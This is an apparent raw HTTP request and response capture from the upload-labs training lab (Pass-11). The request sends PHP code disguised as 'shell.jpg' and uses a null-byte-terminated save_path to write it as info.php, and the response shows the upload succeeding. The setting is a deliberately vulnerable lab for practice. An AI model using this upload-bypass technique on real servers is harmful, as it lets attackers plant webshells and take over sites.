 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 59.110.165.119:996
Content-Length: 308
Cache-Control: max-age=0
Origin: http://59.110.165.119:996
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycEfSzmV7AY8Splnl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://59.110.165.119:996/upload-labs/Pass-11/index.php
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=11
Connection: close
------WebKitFormBoundarycEfSzmV7AY8Splnl
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundarycEfSzmV7AY8Splnl
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycEfSzmV7AY8Splnl--
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>file_ext: jpg<br>img_path: ../upload/info.php□/3020190813221624.jpg
C:\Users\Administrator\AppData\Local\Temp\2\php1662.tmp
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/info.php□/3020190813221624.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>